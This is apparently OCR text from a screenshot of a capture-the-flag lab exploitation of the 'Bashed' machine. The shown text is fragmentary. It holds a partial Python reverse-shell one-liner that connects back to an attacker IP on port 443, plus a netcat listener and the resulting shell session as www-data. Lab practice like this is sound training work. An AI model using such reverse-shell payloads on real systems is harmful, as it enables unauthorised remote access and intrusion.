 192.168.1.15
10.10.14.84
10.129.142.193 - Bashed
Arrexel's Development Sit
10.129.142.193/dev/phpbash
phpbash/phpbash.min.ph
Reverse Shell Cheat Sheet | p
Reverse Shell Attack: How
10.129.142.193/dev/phpbash.php
6
Import bookmarks...
Hacking Playground
2
AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.84",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","
❯ sudo nc -nlvp 443
1
listening on [any] 443 ...
connect to [10.10.14.84] from (UNKNOWN) [10.129.142.193] 40898
/bin/sh: 0: can't access tty; job control turned off
$ whoami
3
www-data
$ hostname
bashed
$ hostname -I
10.129.142.193 dead:beef::250:56ff:fe94:9459
$